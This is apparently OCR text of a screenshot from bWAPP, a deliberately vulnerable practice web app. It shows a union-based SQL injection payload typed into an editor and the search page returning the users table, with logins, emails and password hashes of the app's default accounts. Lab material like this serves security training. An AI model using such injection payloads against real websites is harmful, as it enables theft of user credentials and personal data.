 an extremely buggy web app !
*Unsaved Document 1 - gedit
File Edit View Search Tools Documents Help
New Open Save Print... Undo Redo Cut Copy Paste Find Replace
column names of each table *Unsaved Document 1
' and 1=0 union all select 1,id,login,password,email,6,7 from users where
1=1--'
Ln 1, Col 1 INS
s Change Password Create User Set Security Level
/ SQL Injection (GET/Search) /
rch for a movie: Search
Title Release Character Genre IMDb
1 A.I.M. bwapp-
aim@mailinator.com 6885858486f31043e5839c735d99457f045affd0 Link
2 bee bwapp-
bee@mailinator.com 6885858486f31043e5839c735d99457f045affd0 Link